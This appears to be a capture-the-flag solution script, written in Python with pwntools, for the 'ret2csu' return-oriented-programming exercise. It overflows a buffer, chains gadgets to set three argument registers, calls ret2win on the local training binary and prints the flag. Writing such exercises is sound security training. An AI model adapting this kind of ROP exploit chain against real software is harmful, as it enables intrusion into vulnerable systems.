 from pwn import process, p64, log
shell = process("./ret2csu")
offset = 40
junk = b"A" * offset
pop_rdi = p64(0x4006a3)
ret2win = p64(0x400510)
pop_rbx = p64(0x40069a)
mov = p64(0x400680)
fini = p64(0x4003b0)
payload  = b""
payload += junk
payload += pop_rbx + p64(0) + p64(1) + fini + p64(0) + p64(0xcafebabecafebabe) + p64(0xd00df00dd00df00d)
payload += mov + p64(0) * 7
payload += pop_rdi + p64(0xdeadbeefdeadbeef)
payload += ret2win
shell.sendlineafter(b"> ", payload)
flag = shell.recvline_contains(b"ROPE").decode()
log.info(f"Flag: {flag}")